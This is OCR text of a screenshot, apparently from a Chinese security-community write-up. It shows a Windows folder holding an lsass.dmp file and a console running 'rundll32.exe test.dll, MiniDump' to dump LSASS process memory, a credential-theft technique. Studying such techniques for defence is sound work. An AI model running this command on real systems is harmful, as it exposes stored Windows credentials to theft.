 test 搜索 test
组织 打开 共享 新建文件夹
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
lsass.dmp 2018/12/19 11:30 DMP 文件
test.dll 2009/7/14 9:40 应用程序扩展
lsass.dmp 修改日期: 2018/12/19 11:30 创建日期: 2018/12/19 11:30
DMP 文件 大小: 34.4 MB
\Users\de1ay.DE1AY\Desktop\test> rundll32.exe test.dll, MiniDump 508 lsass.dmp full
\Users\de1ay.DE1AY\Desktop\test>
微信号: hackctf
先知社区